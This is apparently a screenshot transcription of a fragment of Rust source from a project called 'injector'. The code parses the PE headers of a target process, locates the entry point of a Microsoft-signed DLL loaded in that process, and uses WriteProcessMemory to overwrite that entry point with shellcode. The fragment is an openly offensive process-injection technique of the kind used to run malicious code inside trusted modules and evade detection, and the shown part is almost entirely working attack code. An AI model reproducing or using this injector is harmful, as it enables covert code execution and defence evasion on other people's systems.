 main.rs
projects > injector > src > main.rs > inject
135 // This header information was read via ReadProcessMemory
136 let dos_header = remote_buffer.as_mut_ptr() as *mut IMAGE_DOS_HEADER;
137
138 let nt_headers = unsafe {
139 (remote_buffer.as_mut_ptr() as usize + (*dos_header).e_lfanew as usize)
140 as *mut IMAGE_NT_HEADERS64
141 };
142
143 // The 'module_base' is the address of the Microsoft signed DLL in the target process
144 let address_of_entry_pointer =
145 unsafe { module_base as usize + (*nt_headers).OptionalHeader.AddressOfEntryPoint as usize };
146
147 info!("IMAGE_DOS_HEADER: {:#p} ", dos_header);
148 info!("IMAGE_NT_HEADERS: {:#p}", nt_headers);
149 info!("AddressOfEntryPoint: {:#x}", address_of_entry_pointer);
150
151 let mut tmp = 0;
152 let wpm_result = unsafe {
153 WriteProcessMemory(
154 process_handle,
155 address_of_entry_pointer as _,
156 shellcode.as_ptr() as _,
157 shellcode.len(),
158 &mut tmp,
159 )
160 };